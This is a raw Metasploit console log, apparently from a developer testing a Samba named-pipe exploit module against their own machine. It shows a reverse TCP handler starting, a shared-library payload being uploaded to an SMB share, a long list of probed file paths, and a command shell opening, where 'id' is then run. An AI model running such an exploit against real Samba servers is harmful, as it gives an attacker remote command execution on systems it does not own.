 msf exploit(smb_pipe_module) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 192.168.0.3:4444
[*] localhost:445 - Using location \\localhost\yarp\h for the path
[*] localhost:445 - Payload is stored in //localhost/yarp/h as EHQQpfEa.so
[*] localhost:445 - Trying location /volume1/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume1/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume1/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume1/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume2/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /volume3/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /shared/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/usb/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /media/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /mnt/media/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/YARP/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /var/samba/Yarp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /tmp/h/EHQQpfEa.so...
[*] localhost:445 - Trying location /tmp/yarp/h/EHQQpfEa.so...
[*] Command shell session 5 opened (192.168.0.3:4444 -> 192.168.0.3:44608) at 2017-05-24 16:12:30 -0500
id
uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)
exit